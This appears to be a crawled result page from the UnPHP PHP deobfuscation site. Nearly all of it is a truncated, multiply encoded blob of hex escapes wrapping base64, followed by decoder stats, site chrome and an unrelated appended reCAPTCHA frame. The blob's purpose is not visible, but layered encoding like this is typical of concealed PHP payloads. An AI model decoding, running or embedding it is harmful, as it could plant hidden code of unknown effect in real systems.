x58\x48\x67\x31\x4f\x46\x78\x34\x4e\x7a\x5a\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x47\x52\x63\x65\x44\x63\x33\x58\x48\x67\x31\x4f\x46\x78\x34\x4e\x54\x5a\x63\x65\x44\x63\x31\x58\x48\x67\x31\x4d\x6c\x78\x34\x4d\x7a\x46\x63\x65\x44\x63\x7a\x58\x48\x67\x32\x5a\x56\x78\x34\x4d\x7a\x68\x63\x65\x44\x55\x34\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x6a\x4a\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x6a\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x32\x46\x63\x65\x44\x55\x31\x58\x48\x67\x31\x59\x56\x78\x34\x4e\x7a\x52\x63\x65\x44\x63\x77\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x54\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x6a\x52\x63\x65\x44\x63\x30\x58\x48\x67\x30\x59\x56\x78\x34\x4e\x47\x4e\x63\x65\x44\x51\x32\x58\x48\x67\x32\x59\x56\x78\x34\x4e\x7a\x6c\x63\x65\x44\x63\x79\x58\x48\x67\x7a\x4d\x56\x78\x34\x4e\x7a\x42\x63\x65\x44\x4a\x6d\x58\x48\x67\x31\x4e\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x33\x58\x48\x67\x31\x4d\x46\x78\x34\x4e\x7a\x64\x63\x65\x44\x4d\x7a\x58\x48\x67\x7a\x4d\x56\x78\x34\x4d\x7a\x56\x63\x65\x44\x4d\x33\x58\x48\x67\x33\x4f\x56\x78\x34\x4e\x6d\x46\x63\x65\x44\x55\x30\x58\x48\x67\x32\x59\x6c\x78\x34\x4e\x6d\x4a\x63\x65\x44\x59\x30\x58\x48\x67\x31\x4f\x56\x78\x34\x4d\x7a\x68\x63\x65\x44\x56\x68\x58\x48\x67\x7a\x4e\x31\x78\x34\x4d\x7a\x52\x63\x65\x44\x4d\x7a\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x64\x63\x65\x44\x51\x30\x58\x48\x67\x33\x4e\x6c\x78\x34\x4d\x7a\x68\x63\x65\x44\x4a\x69\x58\x48\x67\x30\x59\x6c\x78\x34\x4d\x7a\x56\x63\x65\x44\x59\x30\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x6a\x68\x63\x65\x44\x4d\x34\x58\x48\x67\x33\x4d\x56\x78\x34\x4d\x7a\x6c\x63\x65\x44\x52\x69\x58\x48\x67\x33\x4e\x46\x78\x34\x4e\x6a\x5a\x63\x65\x44\x63\x30\x58\x48\x67\x30\x4e\x56\x78\x34\x4e\x47\x4e\x63\x65\x44\x55\x34\x58\x48\x67\x7a\x4f\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x31\x4d\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x57\x46\x63\x65\x44\x51\x32\x58\x48\x67\x33\x4f\x46\x78\x34\x4e\x6a\x46\x63\x65\x44\x55\x77\x58\x48\x67\x31\x4e\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x59\x56\x78\x34\x4e\x54\x64\x63\x65\x44\x4d\x31\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x54\x4e\x63\x65\x44\x5a\x68\x58\x48\x67\x30\x59\x31\x78\x34\x4e\x47\x56\x63\x65\x44\x59\x35\x58\x48\x67\x7a\x4d\x31\x78\x34\x4e\x6d\x52\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x7a\x52\x63\x65\x44\x59\x32\x58\x48\x67\x30\x4d\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x77\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x7a\x64\x63\x65\x44\x5a\x6a\x58\x48\x67\x33\x4e\x31\x78\x34\x4e\x54\x5a\x63\x65\x44\x55\x31\x58\x48\x67\x30\x4e\x56\x78\x34\x4e\x54\x5a\x63\x65\x44\x64\x68\x58\x48\x67\x31\x4e\x56\x78\x34\x4e\x54\x42\x63\x65\x44\x51\x33\x58\x48\x67\x30\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x5a\x6a\x58\x48\x67\x7a\x4e\x31\x78\x34\x4d\x7a\x4a\x63\x65\x44\x4d\x33\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x52\x63\x65\x44\x4a\x69\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x47\x4e\x63\x65\x44\x4a\x69\x58\x48\x67\x30\x5a\x56\x78\x34\x4d\x7a\x68\x63\x65\x44\x63\x31\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x59\x78\x58\x48\x67\x30\x5a\x6c\x78\x34\x4e\x7a\x4a\x63\x65\x44\x55\x78\x58\x48\x67\x7a\x4d\x31\x78\x34\x4d\x6d\x4a\x63\x65\x44\x51\x79\x58\x48\x67\x33\x4d\x56\x78\x34\x4d\x7a\x64\x63\x65\x44\x5a\x6c\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x6a\x46\x63\x65\x44\x4d\x78\x58\x48\x67\x32\x59\x56\x78\x34\x4e\x54\x4e\x63\x65\x44\x63\x77\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x5a\x63\x65\x44\x52\x6b\x58\x48\x67\x7a\x4e\x6c\x78\x34\x4e\x54\x42\x63\x65\x44\x52\x6b\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x7a\x6c\x63\x65\x44\x4a\x69\x58\x48\x67\x33\x4f\x56\x78\x34\x4d\x7a\x6c\x63\x65\x44\x59\x31\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x6a\x6c\x63\x65\x44\x64\x68\x58\x48\x67\x30\x59\x56\x78\x34\x4e\x54\x6c\x63\x65\x44\x63\x35\x58\x48\x67\x7a\x4e\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x63\x32\x58\x48\x67\x32\x4d\x6c\x78\x34\x4d\x7a\x42\x63\x65\x44\x4d\x34\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x7a\x56\x63\x65\x44\x55\x33\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x64\x63\x65\x44\x52\x6d\x58\x48\x67\x32\x59\x56\x78\x34\x4e\x6a\x5a\x63\x65\x44\x59\x31\x58\x48\x67\x7a\x4e\x46\x78\x34\x4d\x7a\x64\x63\x65\x44\x63\x32\x58\x48\x67\x7a\x4d\x31\x78\x34\x4e\x57\x46\x63\x65\x44\x59\x79\x58\x48\x67\x32\x4f\x56\x78\x34\x4e\x7a\x5a\x63\x65\x44\x63\x35\x58\x48\x67\x30\x4e\x46\x78\x34\x4e\x7a\x5a\x63\x65\x44\x5a\x6b\x58\x48\x67\x33\x4d\x31\x78\x34\x4e\x7a\x5a\x63\x65\x44\x4d\x77\x58\x48\x67\x31\x4d\x46\x78\x34\x4e\x7a\x56\x63\x65\x44\x59\x79\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x46\x63\x65\x44\x4d\x32\x58\x48\x67\x32\x5a\x56\x78\x34\x4d\x7a\x6c\x63\x65\x44\x52\x6a\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x44\x4a\x63\x65\x44\x59\x32\x58\x48\x67\x32\x59\x6c\x78\x34\x4e\x6a\x5a\x63\x65\x44\x63\x7a\x58\x48\x67\x31\x4e\x46\x78\x34\x4e\x54\x52\x63\x65\x44\x4a\x6d\x58\x48\x67\x30\x4e\x46\x78\x34\x4e\x6a\x5a\x63\x65\x44\x63\x33\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x32\x46\x63\x65\x44\x4d\x7a\x58\x48\x67\x32\x59\x31\x78\x34\x4e\x6a\x5a\x63\x65\x44\x4d\x78\x58\x48\x67\x33\x4d\x31\x78\x34\x4e\x47\x56\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4e\x46\x78\x34\x4e\x54\x42\x63\x65\x44\x64\x68\x58\x48\x67\x7a\x4d\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x52\x6d\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x4a\x63\x65\x44\x4d\x7a\x58\x48\x67\x7a\x4d\x56\x78\x34\x4e\x6a\x46\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x4d\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x5a\x6a\x58\x48\x67\x32\x4d\x31\x78\x34\x4e\x54\x68\x63\x65\x44\x4d\x77\x58\x48\x67\x30\x59\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x7a\x4e\x46\x78\x34\x4e\x54\x4e\x63\x65\x44\x5a\x69\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x47\x46\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x4f\x46\x78\x34\x4e\x6a\x4e\x63\x65\x44\x55\x78\x58\x48\x67\x30\x59\x31\x78\x34\x4e\x44\x6c\x63\x65\x44\x59\x79\x58\x48\x67\x7a\x4d\x6c\x78\x34\x4e\x6d\x56\x63\x65\x44\x4d\x33\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x6d\x46\x63\x65\x44\x4d\x79\x58\x48\x67\x33\x4e\x56\x78\x34\x4e\x7a\x56\x63\x65\x44\x63\x34\x58\x48\x67\x30\x59\x31\x78\x34\x4e\x7a\x42\x63\x65\x44\x59\x30\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x6a\x4a\x63\x65\x44\x59\x78\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x7a\x64\x63\x65\x44\x5a\x68\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x44\x52\x63\x65\x44\x55\x77\x58\x48\x67\x31\x4d\x6c\x78\x34\x4e\x7a\x5a\x63\x65\x44\x63\x78\x58\x48\x67\x30\x4d\x56\x78\x34\x4e\x7a\x68\x63\x65\x44\x56\x68\x58\x48\x67\x30\x4e\x6c\x78\x34\x4e\x44\x68\x63\x65\x44\x4d\x32\x58\x48\x67\x31\x4e\x56\x78\x34\x4e\x47\x5a\x63\x65\x44\x51\x78\x58\x48\x67\x31\x4f\x56\x78\x34\x4e\x6a\x68\x63\x65\x44\x63\x32\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x7a\x68\x63\x65\x44\x59\x35\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x47\x52\x63\x65\x44\x4d\x79\x58\x48\x67\x33\x4d\x56\x78\x34\x4e\x7a\x68\x63\x65\x44\x55\x32\x58\x48\x67\x33\x59\x56\x78\x34\x4d\x7a\x4e\x63\x65\x44\x52\x69\x58\x48\x67\x33\x4d\x56\x78\x34\x4e\x7a\x64\x63\x65\x44\x51\x34\x58\x48\x67\x31\x4d\x56\x78\x34\x4e\x6d\x5a\x63\x65\x44\x4d\x7a\x58\x48\x67\x7a\x4e\x56\x78\x34\x4e\x7a\x56\x63\x65\x44\x51\x78\x58\x48\x67\x33\x4f\x46\x78\x34\x4d\x7a\x56\x63\x65\x44\x63\x32\x58\x48\x67\x33\x4d\x6c\x78\x34\x4e\x54\x64\x63\x65\x44\x51\x78\x58\x48\x67\x32\x59\x6c\x78\x34\x4e\x7a\x56\x63\x65\x44\x55\x31\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x6d\x5a\x63\x65\x44\x52\x6b\x58\x48\x67\x33\x4f\x56\x78\x34\x4e\x54\x52\x63\x65\x44\x59\x79\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x57\x46\x63\x65\x44\x63\x77\x58\x48\x67\x31\x59\x56\x78\x34\x4d\x7a\x56\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x6a\x6c\x63\x65\x44\x4d\x7a\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x7a\x42\x63\x65\x44\x59\x35\x58\x48\x67\x33\x4d\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x55\x32\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x51\x31\x58\x48\x67\x31\x4f\x56\x78\x34\x4e\x47\x5a\x63\x65\x44\x59\x33\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x64\x68\x58\x48\x67\x32\x4d\x6c\x78\x34\x4e\x7a\x5a\x63\x65\x44\x59\x34\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x6a\x4a\x63\x65\x44\x55\x34\x58\x48\x67\x33\x4e\x6c\x78\x34\x4d\x7a\x4e\x63\x65\x44\x63\x79\x58\x48\x67\x33\x4e\x31\x78\x34\x4e\x54\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x32\x4f\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4d\x31\x58\x48\x67\x32\x4e\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x31\x4d\x46\x78\x34\x4e\x7a\x4e\x63\x65\x44\x51\x31\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x51\x34\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x6a\x5a\x63\x65\x44\x55\x35\x58\x48\x67\x31\x59\x56\x78\x34\x4d\x7a\x52\x63\x65\x44\x55\x30\x58\x48\x67\x31\x4e\x46\x78\x34\x4e\x7a\x68\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x4e\x56\x78\x34\x4d\x7a\x56\x63\x65\x44\x56\x68\x58\x48\x67\x7a\x4d\x31\x78\x34\x4e\x54\x46\x63\x65\x44\x63\x31\x58\x48\x67\x32\x4e\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x32\x4d\x31\x78\x34\x4e\x6a\x4e\x63\x65\x44\x63\x7a\x58\x48\x67\x30\x59\x31\x78\x34\x4e\x6a\x46\x63\x65\x44\x63\x31\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x6a\x4a\x63\x65\x44\x59\x32\x58\x48\x67\x33\x4e\x31\x78\x34\x4e\x54\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x30\x4f\x46\x78\x34\x4d\x6d\x5a\x63\x65\x44\x52\x6c\x58\x48\x67\x32\x59\x56\x78\x34\x4e\x44\x68\x63\x65\x44\x4a\x69\x58\x48\x67\x30\x59\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x5a\x68\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x52\x6a\x58\x48\x67\x31\x4d\x6c\x78\x34\x4e\x6d\x52\x63\x65\x44\x59\x31\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x32\x46\x63\x65\x44\x4d\x7a\x58\x48\x67\x79\x59\x6c\x78\x34\x4e\x7a\x46\x63\x65\x44\x63\x34\x58\x48\x67\x31\x4d\x46\x78\x34\x4d\x7a\x52\x63\x65\x44\x4d\x31\x58\x48\x67\x7a\x4f\x56\x78\x34\x4e\x7a\x4a\x63\x65\x44\x4d\x7a\x58\x48\x67\x33\x59\x56\x78\x34\x4e\x54\x52\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x7a\x42\x63\x65\x44\x4d\x7a\x58\x48\x67\x7a\x4f\x46\x78\x34\x4e\x47\x4e\x63\x65\x44\x64\x68\x58\x48\x67\x31\x4d\x46\x78\x34\x4d\x7a\x6c\x63\x65\x44\x52\x6a\x58\x48\x67\x32\x4e\x46\x78\x34\x4d\x7a\x46\x63\x65\x44\x59\x33\x58\x48\x67\x7a\x4d\x56\x78\x34\x4e\x7a\x42\x63\x65\x44\x59\x31\x58\x48\x67\x32\x5a\x56\x78\x34\x4d\x7a\x46\x63\x65\x44\x52\x68\x58\x48\x67\x33\x4e\x56\x78\x34\x4e\x54\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x33\x4e\x6c\x78\x34\x4e\x47\x56\x63\x65\x44\x4d\x30\x58\x48\x67\x7a\x4e\x6c\x78\x34\x4e\x6a\x52\x63\x65\x44\x63\x32\x58\x48\x67\x7a\x4e\x31\x78\x34\x4e\x54\x52\x63\x65\x44\x63\x32\x58\x48\x67\x79\x59\x6c\x78\x34\x4d\x7a\x4e\x63\x65\x44\x4d\x78\x58\x48\x67\x33\x4e\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x55\x34\x58\x48\x67\x33\x59\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x5a\x6c\x78\x34\x4e\x6a\x5a\x63\x65\x44\x63\x79\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x59\x79\x58\x48\x67\x32\x5a\x46\x78\x34\x4d\x6d\x4a\x63\x65\x44\x4d\x7a\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x4e\x63\x65\x44\x59\x32\x58\x48\x67\x32\x5a\x56\x78\x34\x4e\x54\x68\x63\x65\x44\x52\x6c\x58\x48\x67\x31\x4d\x46\x78\x34\x4e\x6d\x4a\x63\x65\x44\x4a\x6d\x58\x48\x67\x31\x4f\x46\x78\x34\x4e\x54\x42\x63\x65\x44\x51\x30\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x44\x56\x63\x65\x44\x4d\x79\x58\x48\x67\x7a\x4e\x31\x78\x34\x4d\x7a\x6c\x63\x65\x44\x63\x77\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x6c\x63\x65\x44\x4d\x79\x58\x48\x67\x32\x4d\x6c\x78\x34\x4e\x47\x4e\x63\x65\x44\x52\x6a\x58\x48\x67\x33\x4d\x56\x78\x34\x4e\x54\x46\x63\x65\x44\x5a\x6a\x58\x48\x67\x33\x4d\x6c\x78\x34\x4e\x54\x64\x63\x65\x44\x4d\x78\x58\x48\x67\x32\x4e\x6c\x78\x34\x4d\x7a\x64\x63\x65\x44\x59\x32\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x52\x63\x65\x44\x64\x68\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x54\x42\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4d\x31\x78\x34\x4d\x7a\x4e\x63\x65\x44\x4d\x30\x58\x48\x67\x32\x4e\x46\x78\x34\x4d\x7a\x5a\x63\x65\x44\x64\x68\x58\x48\x67\x31\x4e\x6c\x78\x34\x4e\x54\x42\x63\x65\x44\x5a\x6a\x58\x48\x67\x32\x4e\x56\x78\x34\x4d\x6d\x4a\x63\x65\x44\x4d\x32\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x44\x5a\x63\x65\x44\x4d\x35\x58\x48\x67\x30\x59\x31\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x69\x58\x48\x67\x32\x4e\x6c\x78\x34\x4e\x54\x64\x63\x65\x44\x4d\x7a\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x52\x63\x65\x44\x4a\x6d\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x7a\x42\x63\x65\x44\x63\x30\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x5a\x63\x65\x44\x55\x30\x58\x48\x67\x79\x5a\x6c\x78\x34\x4d\x6d\x4a\x63\x65\x44\x5a\x6a\x58\x48\x67\x32\x4f\x56\x78\x34\x4d\x6d\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x31\x4e\x46\x78\x34\x4e\x47\x52\x63\x65\x44\x4a\x69\x58\x48\x67\x31\x4d\x46\x78\x34\x4d\x6d\x4a\x63\x65\x44\x59\x34\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x54\x5a\x63\x65\x44\x4a\x6d\x58\x48\x67\x32\x4e\x56\x78\x34\x4e\x6a\x56\x63\x65\x44\x4a\x6d\x58\x48\x67\x7a\x4e\x46\x78\x34\x4e\x54\x42\x63\x65\x44\x4d\x30\x58\x48\x67\x79\x5a\x6c\x78\x34\x4e\x7a\x68\x63\x65\x44\x4d\x35\x58\x48\x67\x32\x59\x31\x78\x34\x4e\x44\x52\x63\x65\x44\x4a\x69\x58\x48\x67\x31\x4d\x46\x78\x34\x4d\x6d\x5a\x6</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							0baa5d1ab2cf15a36952e514c7f6bb94
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							307 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="0qwf1wdISABIEaE8b20ETtZAcoQYTwSkenOlyWgT1UzpD2xixsrfEGYcKstT3BQz">

<script>
var functions = [];
var md5 = "0baa5d1ab2cf15a36952e514c7f6bb94";
var original_length = 25811;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gltk569S9gRvSiwOgwA1dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768805217796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>